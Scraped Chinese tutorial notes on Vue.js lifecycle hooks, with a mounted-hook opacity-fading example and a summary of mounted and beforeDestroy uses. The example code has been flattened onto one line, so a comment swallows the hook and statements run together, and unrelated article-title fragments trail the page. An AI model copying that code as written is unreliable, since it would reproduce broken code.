
1.19 生命周期
1.19.1 生命周期函数
<div id="root"><h2 :style="{opacity}">Vue</h2>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {opacity: 1},methods: {},//Vue 完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mountedmounted() {setInterval(()=>{this.opacity-=0.1if(this.opacity<0) this.opacity=1;},200)}})
</script>
- 生命周期:
- 又名:生命周期回调函数、生命周期函数、生命周期钩子。
- 是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数。
- 生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
- 生命周期函数中的this指向是vm 或 组件实例对象。
1.19.2 生命周期总结

常用的生命周期钩子:1.mounted: 发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】。2.beforeDestroy: 清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】。关于销毁Vue实例1.销毁后借助Vue开发者工具看不到任何信息。2.销毁后自定义事件会失效,但原生DOM事件依然有效。3.一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了。
-ControlNet)

 OOTDiffusion-虚拟试穿技术的实现;Groq-世界上最快的大模型,每秒可以输出近500个token)
)



— 纹理采样)




)


![P9063 [yLOI2023] 分解只因数](http://pic.xiahunao.cn/P9063 [yLOI2023] 分解只因数)



